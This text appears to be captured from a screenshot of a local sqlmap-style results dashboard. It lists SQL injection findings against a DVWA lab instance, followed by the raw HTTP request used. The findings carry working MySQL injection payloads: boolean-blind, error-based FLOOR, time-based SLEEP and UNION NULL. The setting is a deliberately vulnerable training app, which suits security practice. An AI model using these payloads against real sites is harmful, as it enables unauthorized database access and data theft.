 127.0.0.1:8000/sqli_detail/fa4b6a8aec1c11db
搜索
福
● taskid:fa4b6a8aec1c11db
● detail:{u'1': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)',
u'templatePayload': None, u'vector': u'OR NOT [INFERENCE]', u'falseCode': 200, u'where': 1, u'payload': u"id=1' OR NOT 2355=2355#&Submit=Submit "}, u'2':
{u'comment': u'', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)',
u'templatePayload': None, u'vector': u"AND ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',
([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a
GROUP BY x)", u'falseCode': None, u'where': 1, u'payload': u"id=1' AND ROW(6699,4962)>(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT
(ELT(6699=6699,1))),0x717a626a71,FLOOR(RAND(0)*2))x FROM (SELECT 6507 UNION SELECT 5675 UNION SELECT 7895 UNION SELECT 5405)a GROUP BY x)--
wscS&Submit=Submit "}, u'5': {u'comment': u'', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'MySQL >= 5.0.12 OR time-based blind', u'templatePayload': None,
u'vector': u'OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', u'falseCode': None, u'where': 1, u'payload': u"id=1' OR SLEEP([SLEEPTIME])--
Ortl&Submit=Submit "}, u'6': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL UNION query (NULL) - 1 to 20 columns',
u'templatePayload': None, u'vector': [1, 2, u'#', u"'", u'[GENERIC_SQL_COMMENT]', u'NULL', 1, False, False], u'falseCode': None, u'where': 1, u'payload': u"id=1'
UNION ALL SELECT NULL,CONCAT(0x71706a7171,0x767245486d7859654e434470517a6b674944744d5442666e616c4572685364764c6b76734c4a6f4a,0x717a626a71)#&Submit=Submit
"}}
GET /dvwa/vulnerabilities/sqli/?id=123&Submit=Submit HTTP/1.1 Host: 192.168.1.117 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.1.117
/dvwa/vulnerabilities/sqli/ Cookie: security=low; PHPSESSID=bea635999e1fd3236150bcc6ae0b6e7c Connection: keep-alive Upgrade-Insecure-Requests: 1